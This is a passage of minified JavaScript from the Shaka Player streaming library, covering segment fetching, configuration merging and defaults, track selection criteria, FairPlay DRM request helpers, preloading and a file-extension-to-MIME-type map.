function Km(a,b,c,d){var e,f,g,h,k;return Q(function(l){switch(l.g){case 1:if(e=c.hc())return l.return(e);f=null;if(b.ha){var m=b.ha,n=m.h;c instanceof ej&&(n=m.j);n.has(c)?(m=n.get(c),d&&(m.oh=d),f=m.ce):f=null}f||(f=Am(c,b.stream,d||null,a.i.retryParameters,a.g.nc));g=0;b.va&&(g=b.va.h);b.Hb=f;return G(l,f.promise,2);case 2:h=l.h;b.Hb=null;k=h.data;if(!c.aesKey){l.A(3);break}return G(l,dm(k,c.aesKey,g),4);case 4:k=l.h;case 3:return l.return(k)}})}
function Am(a,b,c,d,e,f){f=void 0===f?!1:f;var g=a instanceof gj?a:void 0,h=g?1:0;a=em(a.S(),a.fb,a.Na,d,c);a.contentType=b.type;return e.request(vh,a,{type:h,stream:b,segment:g,isPreload:f})}
function xm(a,b,c,d){var e,f;return Q(function(g){if(1==g.g)return b.Hc=!1,b.If=!1,b.Ee=0,b.Jd=!0,b.eb=null,b.va=null,b.ha&&!a.s.has(b.stream)&&Wl(b.ha),d?(e=a.g.Qd(),f=a.g.ma.getDuration(),G(g,a.g.ma.remove(b.type,e+d,f),3)):G(g,Ik(a.g.ma,b.type),4);if(3!=g.g)return yh(a.m),c?G(g,a.g.ma.flush(b.type),3):g.A(3);yh(a.m);b.Jd=!1;b.endOfStream=!1;b.Za||b.Ab||pm(a,b,0);H(g)})}
function pm(a,b,c){var d=b.type;if(d!=Xc||a.h.has(d))b.Ab=(new $b(function(){var e;return Q(function(f){if(1==f.g)return va(f,2),G(f,Bm(a,b),4);if(2!=f.g)return ya(f,0);e=za(f);if(a.g)a.g.onError(e);H(f)})})).Z(c)}function hm(a){null!=a.Ab&&(a.Ab.stop(),a.Ab=null)}function im(a){return Q(function(b){return a.Hb?G(b,a.Hb.abort(),0):b.A(0)})}
function Cm(a,b,c){var d;return Q(function(e){if(1==e.g)return G(e,$g(a.M),2);yh(a.m);if(1===c.category&&1003!=c.code){if(b.Bc)return rm(a,!1),e.return();d=0===a.i.maxDisabledTime&&1011==c.code?1:a.i.maxDisabledTime;c.handled=a.g.disableStream(b.stream,d);c.handled&&(c.severity=1)}if(!c.handled||1011!=c.code)a.g.onError(c);c.handled||a.i.failureCallback(c);H(e)})}
function wm(a,b,c){b=void 0===b?!1:b;c=void 0===c?!0:c;var d,e,f,g,h,k;return Q(function(l){if(1==l.g){d=Date.now()/1E3;e=a.i.minTimeBetweenRecoveries;if(!b){if(!a.i.allowMediaSourceRecoveries||d-a.O<e)return l.return(!1);a.O=d}f=$c;if(g=a.h.get(f.X))g.rd=null,g.Wc=null,g.Vc=null,c&&zm(a,g),im(g).catch(function(){}),g.va&&g.va.Yg();if(h=a.h.get(f.Aa))h.rd=null,h.Wc=null,h.Vc=null,c&&zm(a,h),im(h).catch(function(){}),h.va&&h.va.Yg();k=new Map;a.l.audio&&k.set(f.X,a.l.audio);a.l.video&&k.set(f.Aa,a.l.video);
return G(l,al(a.g.ma,k),2)}!h||h.Za||h.Ab||pm(a,h,0);!g||g.Za||g.Ab||pm(a,g,0);return l.return(!0)})}function Om(a,b){if(a.K.projection!=b.projection||a.K.hfov!=b.hfov){if(null!=b.projection||null!=b.hfov){var c=(new Map).set("detail",b);c=new T("spatialvideoinfo",c)}else c=new T("nospatialvideoinfo");c.cancelable=!0;a.g.onEvent(c);a.K=b}};function Pm(){}
function Qm(a,b,c,d,e){var f=e in d;var g=f?c.constructor==Object&&0==Object.keys(d).length:c.constructor==Object&&0==Object.keys(c).length;var h=f||g,k=!0,l;for(l in b){var m=e+"."+l,n=f?d[e]:c[l];h||l in c?void 0===b[l]?void 0===n||h?delete a[l]:a[l]=ee(n):g?a[l]=b[l]:n.constructor==Object&&b[l]&&b[l].constructor==Object?(a[l]||(a[l]=ee(n)),m=Qm(a[l],b[l],n,d,m),k=k&&m):typeof b[l]!=typeof n||null==b[l]||"function"!=typeof b[l]&&b[l].constructor!=n.constructor?(cb("Invalid config, wrong type for "+m),
k=!1):("function"==typeof c[l]&&c[l].length!=b[l].length&&db("Unexpected number of arguments for "+m),a[l]=b[l]):(cb("Invalid config, unrecognized key "+m),k=!1)}return k}function Rm(a,b){for(var c={},d=c,e=0,f=0;;){e=a.indexOf(".",e);if(0>e)break;if(0==e||"\\"!=a[e-1])f=a.substring(f,e).replace(/\\\./g,"."),d[f]={},d=d[f],f=e+1;e+=1}d[a.substring(f).replace(/\\\./g,".")]=b;return c}function Sm(a,b){return a&&b}
function Tm(a,b){function c(f){for(var g=u(Object.keys(f)),h=g.next();!h.done;h=g.next())if(h=h.value,!(f[h]instanceof HTMLElement))if(e(f[h])&&0===Object.keys(f[h]).length)delete f[h];else{var k=f[h];Array.isArray(k)&&0===k.length?delete f[h]:"function"==typeof f[h]?delete f[h]:e(f[h])&&(c(f[h]),0===Object.keys(f[h]).length&&delete f[h])}}function d(f,g){return Object.keys(f).reduce(function(h,k){var l=f[k];if(g.hasOwnProperty(k))if(l instanceof HTMLElement&&g[k]instanceof HTMLElement)l.isEqualNode(g[k])||
(h[k]=l);else if(e(l)&&e(g[k])){if(l=d(l,g[k]),0<Object.keys(l).length||!e(l))h[k]=l}else Array.isArray(l)&&Array.isArray(g[k])?Vd(l,g[k])||(h[k]=l):Number.isNaN(l)&&Number.isNaN(g[k])||l!==g[k]&&(h[k]=l);else h[k]=l;return h},{})}function e(f){return f&&"object"===typeof f&&!Array.isArray(f)}a=d(a,b);c(a);return a}S("shaka.util.ConfigUtils",Pm);Pm.getDifferenceFromConfigObjects=Tm;Pm.convertToConfigObject=Rm;Pm.mergeConfigObjects=Qm;function Um(){this.g=null}Um.prototype.configure=function(a){this.g=a};
Um.prototype.create=function(a){var b=[];b=Vm(a,this.g.language);var c=a.filter(function(d){return d.primary});b=b.length?b:c.length?c:a;a=Wm(b,this.g.role);a.length&&(b=a);this.g.videoLayout&&(a=Xm(b,this.g.videoLayout),a.length&&(b=a));this.g.od&&(a=Ym(b,this.g.od),a.length&&(b=a));this.g.channelCount&&(a=Zm(b,this.g.channelCount),a.length&&(b=a));this.g.fd&&(a=$m(b,this.g.fd),a.length&&(b=a));this.g.Gd&&(a=an(b,this.g.Gd),a.length&&(b=a));a=bn(b,this.g.spatialAudio);a.length&&(b=a);this.g.audioCodec&&
(a=cn(b,this.g.audioCodec),a.length&&(b=a));return new Fi(b[0],b,!("smooth"==this.g.codecSwitchingStrategy&&Cd()))};function Vm(a,b){b=dd(b);var c=md(b,a.map(function(d){return kd(d)}));return c?a.filter(function(d){return c==kd(d)}):[]}function Wm(a,b){return a.filter(function(c){return c.audio?b?c.audio.roles.includes(b):0==c.audio.roles.length:!1})}function $m(a,b){return a.filter(function(c){return c.audio&&c.audio.label?c.audio.label.toLowerCase()==b.toLowerCase():!1})}
function an(a,b){return a.filter(function(c){return c.video&&c.video.label?c.video.label.toLowerCase()==b.toLowerCase():!1})}function Zm(a,b){return a.filter(function(c){return c.audio&&c.audio.channelsCount&&c.audio.channelsCount!=b?!1:!0})}function Ym(a,b){"AUTO"==b&&(b=window.matchMedia("(color-gamut: p3)").matches?a.some(function(c){return c.video&&c.video.hdr&&"HLG"==c.video.hdr?!0:!1})?"HLG":"PQ":"SDR");return a.filter(function(c){return c.video&&c.video.hdr&&c.video.hdr!=b?!1:!0})}
function Xm(a,b){return a.filter(function(c){return c.video&&c.video.videoLayout&&c.video.videoLayout!=b?!1:!0})}function bn(a,b){return a.filter(function(c){return c.audio&&c.audio.spatialAudio!=b?!1:!0})}function cn(a,b){return a.filter(function(c){return c.audio&&c.audio.codecs!=b?!1:!0})};function dn(){}function en(a){a=Fc(a);return(new ub(a)).Lb}function fn(a,b,c){function d(h){Rb(f).setUint32(g,h.byteLength,!0);g+=4;f.set(Nb(h),g);g+=h.byteLength}if(!c||!c.byteLength)throw new V(2,6,6015);var e;"string"==typeof b?e=Hc(b,!0):e=b;a=Fc(a);a=Hc(a,!0);var f=new Uint8Array(12+a.byteLength+e.byteLength+c.byteLength),g=0;d(a);d(e);d(c);return f}function gn(a,b,c){if("skd"!==b)return a;b=c.serverCertificate;c=Fc(a).split("skd://").pop();return fn(a,c,b)}
function hn(a,b){2===a&&(b.headers["Content-Type"]="application/octet-stream")}S("shaka.util.FairPlayUtils",dn);dn.commonFairPlayResponse=function(a,b){if(2===a){try{var c=Cc(b.data)}catch(e){return}a=!1;c=c.trim();"<ckc>"===c.substr(0,5)&&"</ckc>"===c.substr(-6)&&(c=c.slice(5,-6),a=!0);try{var d=JSON.parse(c);d.ckc&&(c=d.ckc,a=!0);d.CkcMessage&&(c=d.CkcMessage,a=!0);d.License&&(c=d.License,a=!0)}catch(e){}a&&(b.data=Ob(Nc(c)))}};dn.expressplayFairPlayRequest=function(a,b){hn(a,b)};
dn.conaxFairPlayRequest=function(a,b){hn(a,b)};dn.ezdrmFairPlayRequest=function(a,b){hn(a,b)};dn.verimatrixFairPlayRequest=function(a,b){2===a&&(a=Nb(b.body),a=Mc(a),b.headers["Content-Type"]="application/x-www-form-urlencoded",b.body=Gc("spc="+a))};dn.expressplayInitDataTransform=function(a,b,c){return gn(a,b,c)};
dn.conaxInitDataTransform=function(a,b,c){if("skd"!==b)return a;b=c.serverCertificate;c=Fc(a).split("skd://").pop().split("?").shift();c=window.atob(c);var d=new ArrayBuffer(2*c.length);d=Qb(d);for(var e=0,f=c.length;e<f;e++)d[e]=c.charCodeAt(e);return fn(a,d,b)};dn.ezdrmInitDataTransform=function(a,b,c){if("skd"!==b)return a;b=c.serverCertificate;c=Fc(a).split(";").pop();return fn(a,c,b)};dn.verimatrixInitDataTransform=function(a,b,c){return gn(a,b,c)};dn.initDataTransform=fn;
dn.defaultGetContentId=en;dn.isFairPlaySupported=function(){var a;return Q(function(b){if(1==b.g)return a={initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]},va(b,2),G(b,navigator.requestMediaKeySystemAccess("com.apple.fps",[a]),4);if(2!=b.g)return b.return(!0);za(b);return b.return(!1)})};function jn(){}
function kn(){var a=Infinity;navigator.connection&&navigator.connection.saveData&&(a=360);var b={retryParameters:Zg(),servers:{},clearKeys:{},advanced:{},delayLicenseRequestUntilPlayed:!1,persistentSessionOnlinePlayback:!1,persistentSessionsMetadata:[],initDataTransform:function(m,n,q){"apple"===window.shakaMediaKeysPolyfill&&"skd"==n&&(n=q.serverCertificate,q=en(m),m=fn(m,q,n));return m},logLicenseExchange:!1,updateExpirationTime:1,preferredKeySystems:[],keySystemsMapping:{},parseInbandPsshEnabled:fc(),minHdcpVersion:"",
ignoreDuplicateInitData:!gc("Tizen 2"),defaultAudioRobustnessForWidevine:"SW_SECURE_CRYPTO",defaultVideoRobustnessForWidevine:"SW_SECURE_DECODE"};(fc()||rc())&&b.preferredKeySystems.push("com.microsoft.playready");var c="reload",d=!1;!Cd()||hc()||rc()||qc()||jc()&&79===lc()||kc()&&!vc()&&!wc()||uc()&&ec()||(c="smooth",d=!0);d={retryParameters:Zg(),availabilityWindowOverride:NaN,disableAudio:!1,disableVideo:!1,disableText:!1,disableThumbnails:!1,disableIFrames:!1,defaultPresentationDelay:0,segmentRelativeVttTiming:!1,
raiseFatalErrorOnManifestUpdateRequestFailure:!1,continueLoadingWhenPaused:!0,dash:{clockSyncUri:"",ignoreDrmInfo:!1,disableXlinkProcessing:!0,xlinkFailGracefully:!1,ignoreMinBufferTime:!1,autoCorrectDrift:!0,initialSegmentLimit:1E3,ignoreSuggestedPresentationDelay:!1,ignoreEmptyAdaptationSet:!1,ignoreMaxSegmentDuration:!1,keySystemsByURI:{"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha",
"urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:94ce86fb-07ff-4f43-adb8-93d2fa968ca2":"com.apple.fps","urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c":"com.huawei.wiseplay"},manifestPreprocessor:ln,manifestPreprocessorTXml:mn,sequenceMode:!1,multiTypeVariantsAllowed:d,useStreamOnceInPeriodFlattening:!1,updatePeriod:-1,enableFastSwitching:!0,ignoreSupplementalCodecs:!1},hls:{ignoreTextStreamFailures:!1,
ignoreImageStreamFailures:!1,defaultAudioCodec:"mp4a.40.2",defaultVideoCodec:"avc1.42E01E",ignoreManifestProgramDateTime:!1,ignoreManifestProgramDateTimeForTypes:[],mediaPlaylistFullMimeType:'video/mp2t; codecs="avc1.42E01E, mp4a.40.2"',liveSegmentsDelay:3,sequenceMode:ic()||gc("Tizen 2")||jc()&&38===lc()||rc()||qc()?!1:!0,ignoreManifestTimestampsInSegmentsMode:!1,disableCodecGuessing:!1,disableClosedCaptionsDetection:!1,updatePeriod:-1,allowLowLatencyByteRangeOptimization:!0,ignoreSupplementalCodecs:!1},
mss:{manifestPreprocessor:ln,manifestPreprocessorTXml:mn,sequenceMode:!1,keySystemsBySystemId:{"9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready"}}};var e={retryParameters:Zg(),failureCallback:function(m){return Sm([m])},rebufferingGoal:0,bufferingGoal:10,bufferBehind:30,evictionGoal:1,ignoreTextStreamFailures:!1,alwaysStreamText:!1,startAtSegmentBoundary:!1,gapDetectionThreshold:.5,gapPadding:0,gapJumpTimerTime:.25,durationBackoff:1,
safeSeekOffset:5,safeSeekEndOffset:0,stallEnabled:!0,stallThreshold:1,stallSkip:.1,useNativeHlsForFairPlay:!0,inaccurateManifestTolerance:2,lowLatencyMode:!1,forceHTTP:!1,forceHTTPS:!1,minBytesForProgressEvents:16E3,preferNativeDash:!1,preferNativeHls:!1,updateIntervalSeconds:1,observeQualityChanges:!1,maxDisabledTime:30,segmentPrefetchLimit:0,prefetchAudioLanguages:[],disableAudioPrefetch:!1,disableTextPrefetch:!1,disableVideoPrefetch:!1,liveSync:{enabled:!1,targetLatency:.5,targetLatencyTolerance:.5,
maxPlaybackRate:1.1,minPlaybackRate:.95,panicMode:!1,panicThreshold:60,dynamicTargetLatency:{enabled:!1,stabilityThreshold:60,rebufferIncrement:.5,maxAttempts:10,maxLatency:4,minLatency:1}},allowMediaSourceRecoveries:!0,minTimeBetweenRecoveries:5,vodDynamicPlaybackRate:!1,vodDynamicPlaybackRateLowBufferRate:.95,vodDynamicPlaybackRateBufferRatio:.5,preloadNextUrlWindow:30,loadTimeout:30,clearDecodingCache:rc()||qc(),dontChooseCodecs:!1,shouldFixTimestampOffset:jc()||hc()};if(jc()||hc()||kc()||sc())e.stallSkip=
0;if(navigator.userAgent.match(/Edge\//)||fc())e.gapPadding=.01;hc()&&(e.gapPadding=2);var f={trackSelectionCallback:function(m){return Q(function(n){return n.return(m)})},downloadSizeCallback:function(m){var n;return Q(function(q){if(1==q.g)return navigator.storage&&navigator.storage.estimate?G(q,navigator.storage.estimate(),3):q.return(!0);n=q.h;return q.return(n.usage+m<.95*n.quota)})},progressCallback:function(m,n){return Sm([m,n])},usePersistentLicense:!0,numberOfParallelDownloads:5};a={enabled:!0,
useNetworkInformation:!0,defaultBandwidthEstimate:1E6,switchInterval:8,bandwidthUpgradeTarget:.85,bandwidthDowngradeTarget:.95,restrictions:{minWidth:0,maxWidth:Infinity,minHeight:0,maxHeight:a,minPixels:0,maxPixels:Infinity,minFrameRate:0,maxFrameRate:Infinity,minBandwidth:0,maxBandwidth:Infinity,minChannelsCount:0,maxChannelsCount:Infinity},advanced:{minTotalBytes:128E3,minBytes:16E3,fastHalfLife:2,slowHalfLife:5},restrictToElementSize:!1,restrictToScreenSize:!1,ignoreDevicePixelRatio:!1,clearBufferSwitch:!1,
safeMarginSwitch:0,cacheLoadThreshold:20,minTimeToSwitch:mc()?.5:0,preferNetworkInformationBandwidth:!1};c={codecSwitchingStrategy:c,addExtraFeaturesToSourceBuffer:function(m){return Sm([m],"")},forceTransmux:!1,insertFakeEncryptionInInit:!0,modifyCueCallback:function(m,n){return Sm([m,n])},dispatchAllEmsgBoxes:!1};var g=!1,h=!1,k=!0;xc()&&(h=g=!0,k=!1);var l={drm:b,manifest:d,streaming:e,mediaSource:c,offline:f,abrFactory:function(){return new Tg},adaptationSetCriteriaFactory:function(){return new (Function.prototype.bind.apply(Um,
[null].concat(x(Na.apply(0,arguments)))))},abr:a,autoShowText:3,preferredAudioLanguage:"",preferredAudioLabel:"",preferredTextLanguage:"",preferredVariantRole:"",preferredTextRole:"",preferredAudioChannelCount:2,preferredVideoHdrLevel:"AUTO",preferredVideoLayout:"",preferredVideoLabel:"",preferredVideoCodecs:[],preferredAudioCodecs:[],preferredTextFormats:[],preferForcedSubs:!1,preferSpatialAudio:!1,preferredDecodingAttributes:[],restrictions:{minWidth:0,maxWidth:Infinity,minHeight:0,maxHeight:Infinity,
minPixels:0,maxPixels:Infinity,minFrameRate:0,maxFrameRate:Infinity,minBandwidth:0,maxBandwidth:Infinity,minChannelsCount:0,maxChannelsCount:Infinity},playRangeStart:0,playRangeEnd:Infinity,textDisplayer:{captionsUpdatePeriod:.25},textDisplayFactory:function(){return null},cmcd:{enabled:!1,sessionId:"",contentId:"",rtpSafetyFactor:5,useHeaders:!1,includeKeys:[],version:1},cmsd:{enabled:!0,applyMaximumSuggestedBitrate:!0,estimatedThroughputWeightRatio:.5},lcevc:{enabled:!1,dynamicPerformanceScaling:!0,
logLevel:0,drawLogo:!1},ads:{customPlayheadTracker:g,skipPlayDetection:h,supportsMultipleMediaElements:k,disableHLSInterstitial:!1,disableDASHInterstitial:!1},ignoreHardwareResolution:!1};f.trackSelectionCallback=function(m){return Q(function(n){return n.return(nn(m,l.preferredAudioLanguage,l.preferredVideoHdrLevel))})};return l}
function on(){return{streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}}}
function pn(a,b,c){var d={".drm.keySystemsMapping":"",".drm.servers":"",".drm.clearKeys":"",".drm.advanced":{distinctiveIdentifierRequired:!1,persistentStateRequired:!1,videoRobustness:[],audioRobustness:[],sessionType:"",serverCertificate:new Uint8Array(0),serverCertificateUri:"",individualizationServer:"",headers:{}}};return Qm(a,b,c||kn(),d,"")}
function nn(a,b,c){var d=c;"AUTO"==d&&(d=window.matchMedia("(color-gamut: p3)").matches?a.some(function(h){return h.hdr&&"HLG"==h.hdr?!0:!1})?"HLG":"PQ":"SDR");var e=a.filter(function(h){return"variant"!=h.type||h.hdr&&h.hdr!=d?!1:!0});c=[];var f=md(b,e.map(function(h){return h.language}));f&&(c=e.filter(function(h){return dd(h.language)==f}));0==c.length&&(c=e.filter(function(h){return h.primary}));0==c.length&&(e.map(function(h){return h.language}),c=e);var g=c.filter(function(h){return h.height&&
480>=h.height});g.length&&(g.sort(function(h,k){return k.height-h.height}),c=g.filter(function(h){return h.height==g[0].height}));b=[];c.length&&(e=Math.floor(c.length/2),c.sort(function(h,k){return h.bandwidth-k.bandwidth}),b.push(c[e]));a=u(a);for(c=a.next();!c.done;c=a.next())c=c.value,c.type!=Xc&&"image"!=c.type||b.push(c);return b}function ln(a){return Sm([a],a)}function mn(a){return Sm([a],a)}S("shaka.util.PlayerConfiguration",jn);jn.mergeConfigObjects=pn;jn.createDefaultForLL=on;
jn.createDefault=kn;function qn(){this.g=null;this.h=[]}function rn(a,b){var c=0;a.g&&a.g.state==b&&(c+=a.g.duration);a=u(a.h);for(var d=a.next();!d.done;d=a.next())d=d.value,c+=d.state==b?d.duration:0;return c}function sn(a){function b(f){return{timestamp:f.timestamp,state:f.state,duration:f.duration}}for(var c=[],d=u(a.h),e=d.next();!e.done;e=d.next())c.push(b(e.value));a.g&&c.push(b(a.g));return c};function tn(){this.i=this.h=null;this.g=[]}function un(a,b,c){a.i!=b&&(a.i=b,a.g.push({timestamp:Date.now()/1E3,id:b.id,type:"text",fromAdaptation:c,bandwidth:null}))};function vn(){this.Ic=this.ji=this.u=this.B=this.K=this.C=this.s=this.j=this.J=this.G=this.i=this.R=this.U=this.M=this.O=this.P=this.l=this.m=NaN;this.L=0;this.H=this.I=NaN;this.g=new qn;this.h=new tn};function wn(a,b,c,d){nb.call(this);this.O=a;this.U=b;this.Ea=d.networkingEngine;this.C=c;this.s=null;this.Ba=0;this.Sa=d.hd;this.H=d.xk;this.Ya=d.yk;this.g=d.config;this.l=this.I=this.h=null;this.ka=!1;this.J=d.Ik;this.ra=!1;this.i=null;this.ba=!1;this.j=this.G=null;this.$=!1;this.M=new Map;this.sa=!1;this.Ha=d.Hk;this.Y=new vn;this.ea=new ah;this.m=new ah;this.P=null;this.u=!1;this.La=d.ij;this.na=null;this.Ia=d.hj;this.R=!1;this.L=[];this.K=[];this.B=!0}pa(wn,nb);
function xn(a,b,c){(a=b?a.K:a.L)?a.push(c):c()}function yn(a){if(a.K)for(var b=u(a.K),c=b.next();!c.done;c=b.next())c=c.value,c();a.K=null}function zn(a,b){a.P=b;a.R=!0;if(a.L){b=u(a.L);for(var c=b.next();!c.done;c=b.next())c=c.value,c()}a.L=null}p=wn.prototype;p.getStartTime=function(){return this.C};p.nd=function(){return this.O};p.Ag=function(){return this.h};function An(a){a.$=!0;return a.j}function Bn(a){a.ra=!0;return a.J}p.getStats=function(){return this.Y};
function Cn(a){a.ba=!0;return a.i}function Dn(a){a.sa=!0;return a.M}
p.start=function(){var a=this;(function(){var b;return Q(function(c){switch(c.g){case 1:return G(c,Promise.resolve(),2);case 2:return va(c,3),G(c,En(a),5);case 5:Fn(a);if("webkit"===window.shakaMediaKeysPolyfill){c.A(6);break}return G(c,Gn(a),7);case 7:Fn(a);case 6:return G(c,Hn(a),8);case 8:Fn(a);if(!a.i){c.A(9);break}return G(c,Ai(a.i),10);case 10:Fn(a);case 9:a.m.resolve();ya(c,0);break;case 3:b=za(c),b instanceof V&&(7001==b.code||7003==b.code)||a.m.reject(b),H(c)}})})()};
p.dispatchEvent=function(a){return this.P?this.P.dispatchEvent(a):nb.prototype.dispatchEvent.call(this,a)};p.onError=function(a){2===a.severity&&(this.m.reject(a),this.destroy());var b=(new Map).set("detail",a);b=new T("error",b);this.dispatchEvent(b);b.defaultPrevented&&(a.handled=!0)};function Fn(a){if(a.u)throw new V(2,7,7003);}function In(a,b){a.dispatchEvent(new T("onstatechange",(new Map).set("state",b)))}
function En(a){var b,c,d,e,f,g,h,k,l;return Q(function(m){switch(m.g){case 1:In(a,"manifest-parser");a.l||(a.I=Zi(a.O,a.U),a.l=a.I(),a.l.configure(a.g.manifest,function(){return a.B}));b=Date.now()/1E3;In(a,"manifest");if(a.h){m.A(2);break}return G(m,a.l.start(a.O,a.Ya),3);case 3:a.h=m.h;if(1!=a.h.variants.length){m.A(2);break}c=[];d=a.h.variants[0];e=u([d.video,d.audio]);for(f=e.next();!f.done;f=e.next())(g=f.value)&&!g.segmentIndex&&c.push(g.createSegmentIndex());if(!(0<c.length)){m.A(2);break}return G(m,
Promise.all(c),2);case 2:return a.ea.resolve(),h=new T("manifestparsed",void 0),G(m,Promise.resolve(),7);case 7:a.dispatchEvent(h);if(0==a.h.variants.length)throw new V(2,4,4036);Jn(a.h);k=Date.now()/1E3;l=k-b;a.Y.J=l;H(m)}})}
function Gn(a,b){var c,d,e,f,g,h;return Q(function(k){switch(k.g){case 1:if(!a.h||a.i)return k.return();In(a,"drm-engine");a.Ba=Date.now()/1E3;a.i=a.Sa();a.H.h=a.i;a.i.configure(a.g.drm,function(){return a.B});c=Ri(a.H,a.h);if(!c){k.A(2);break}d=new T("trackschanged",void 0);return G(k,Promise.resolve(),3);case 3:Fn(a),a.dispatchEvent(d);case 2:return e=Pg(a.h.variants),f=!0,a.h&&a.h.presentationTimeline&&"HLS"!=a.h.type&&(f=a.h.presentationTimeline.T()),G(k,Yh(a.i,e,a.h.offlineSessionIds,f),4);case 4:Fn(a);
if(!b){k.A(5);break}return G(k,a.i.Xb(b),6);case 6:Fn(a);case 5:return G(k,Pi(a.H,a.h),7);case 7:g=k.h;if(!g){k.A(0);break}h=new T("trackschanged",void 0);return G(k,Promise.resolve(),9);case 9:a.dispatchEvent(h),H(k)}})}p.configure=function(a,b){a=Rm(a,b);pn(this.g,a)};p.getConfiguration=function(){return ee(this.g)};
function Hn(a){var b,c,d,e,f,g;return Q(function(h){a.s||(a.s=a.g.adaptationSetCriteriaFactory(),a.s.configure({language:a.g.preferredAudioLanguage,role:a.g.preferredVariantRole,channelCount:a.g.preferredAudioChannelCount,od:a.g.preferredVideoHdrLevel,spatialAudio:a.g.preferSpatialAudio,videoLayout:a.g.preferredVideoLayout,fd:a.g.preferredAudioLabel,Gd:a.g.preferredVideoLabel,codecSwitchingStrategy:a.g.mediaSource.codecSwitchingStrategy,audioCodec:""}));a.Ia&&(b=a.g.abrFactory,a.G=b,a.j=b(),a.j.configure(a.g.abr));
if(!a.La)return h.A(0);c=a.h.presentationTimeline.T();d=Pg(a.h.variants);e=a.s.create(d);a.j.configure(a.g.abr);a.j.setVariants(Array.from(e.values()));f=a.j.chooseVariant();if(!f)return h.A(0);g=[];a.na=f;f.video&&g.push(Kn(a,f.video,c));f.audio&&g.push(Kn(a,f.audio,c));return G(h,Promise.all(g),0)})}
function Kn(a,b,c){var d,e,f,g,h;return Q(function(k){if(1==k.g)return d=a.g.streaming.segmentPrefetchLimit||2,e=new Nl(d,b,function(l,m,n){return Am(l,m,n||null,a.g.streaming.retryParameters,a.Ea,a.B)},!1),a.M.set(b.id,e),b.segmentIndex?k.A(2):G(k,b.createSegmentIndex(),2);f=a.C||0;(h=(g=b.segmentIndex.fc(f))?g.current():null)||(h=Ig(b.segmentIndex));return h?c?h.qa?G(k,Ql(e,h.qa),0):k.A(0):G(k,Pl(e,h.startTime),0):k.A(0)})}p.ul=function(){return this.m};
p.destroy=function(){var a=this,b,c,d;return Q(function(e){switch(e.g){case 1:a.u=!0;if(!a.l||a.ka){e.A(2);break}return G(e,a.l.stop(),2);case 2:if(!a.j||a.$){e.A(4);break}return G(e,a.j.stop(),4);case 4:a.J&&!a.ra&&a.J.release();if(!a.i||a.ba){e.A(6);break}return G(e,a.i.destroy(),6);case 6:if(0<a.M.size&&!a.sa)for(b=u(a.M.values()),c=b.next();!c.done;c=b.next())d=c.value,Wl(d);H(e)}})};
function Jn(a){function b(c){return c.video&&c.audio||c.video&&c.video.codecs.includes(",")}a.variants.some(b)&&(a.variants=a.variants.filter(b))}S("shaka.media.PreloadManager",wn);wn.prototype.destroy=wn.prototype.destroy;wn.prototype.waitForFinish=wn.prototype.ul;function Ln(a,b){nb.call(this);var c=this;this.i=a;this.l=b;this.g=new Map;this.m=[{ed:null,dd:Mn,Qc:function(d,e){return Nn(c,"enter",d,e)}},{ed:On,dd:Mn,Qc:function(d,e){return Nn(c,"enter",d,e)}},{ed:Pn,dd:Mn,Qc:function(d,e){return Nn(c,"enter",d,e)}},{ed:Mn,dd:On,Qc:function(d,e){return Nn(c,"exit",d,e)}},{ed:Mn,dd:Pn,Qc:function(d,e){return Nn(c,"exit",d,e)}},{ed:On,dd:Pn,Qc:function(d,e){return Nn(c,"skip",d,e)}},{ed:Pn,dd:On,Qc:function(d,e){return Nn(c,"skip",d,e)}}];this.h=new vd;this.h.o(this.i,
"regionremove",function(d){c.g.delete(d.region)})}pa(Ln,nb);Ln.prototype.release=function(){this.i=null;this.g.clear();this.h.release();this.h=null;nb.prototype.release.call(this)};Ln.prototype.j=function(a,b){if(!this.l||0!=a){this.l=!1;for(var c=u(this.i.g),d=c.next();!d.done;d=c.next()){d=d.value;var e=this.g.get(d),f=a<d.startTime?On:a>d.endTime?Pn:Mn;this.g.set(d,f);for(var g=u(this.m),h=g.next();!h.done;h=g.next())h=h.value,h.ed==e&&h.dd==f&&h.Qc(d,b)}}};
function Nn(a,b,c,d){b=new T(b,new Map([["region",c],["seeking",d]]));a.dispatchEvent(b)}var On=1,Mn=2,Pn=3;function Qn(a,b,c){var d,e,f,g,h,k,l;return Q(function(m){switch(m.g){case 1:var n=(new ub(a)).rb.split("/").pop().split(".");d=1==n.length?"":n.pop().toLowerCase();if(e=Rn.get(d))return m.return(e);f=0;g=ph([a],c);va(m,2);g.method="HEAD";return G(m,b.request(f,g).promise,4);case 4:h=m.h;e=h.headers["content-type"];ya(m,3);break;case 2:k=za(m);if(!k||1002!=k.code&&1001!=k.code){m.A(3);break}g.method="GET";return G(m,b.request(f,g).promise,6);case 6:l=m.h,e=l.headers["content-type"];case 3:return m.return(e?
e.toLowerCase().split(";").shift():"")}})}
var Rn=(new Map).set("mp4","video/mp4").set("m4v","video/mp4").set("m4a","audio/mp4").set("webm","video/webm").set("weba","audio/webm").set("mkv","video/webm").set("ts","video/mp2t").set("ogv","video/ogg").set("ogg","audio/ogg").set("mpg","video/mpeg").set("mpeg","video/mpeg").set("mov","video/quicktime").set("m3u8","application/x-mpegurl").set("mpd","application/dash+xml").set("ism","application/vnd.ms-sstr+xml").set("mp3","audio/mpeg").set("aac","audio/aac").set("flac","audio/flac").set("wav","audio/wav").set("sbv",
